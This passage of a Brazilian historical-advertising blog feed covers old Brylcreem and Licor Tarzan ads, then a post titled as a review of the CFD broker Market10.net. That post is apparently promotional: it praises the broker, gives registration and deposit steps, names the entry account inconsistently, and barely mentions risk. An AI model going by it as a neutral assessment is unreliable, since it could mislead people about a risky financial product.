edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis 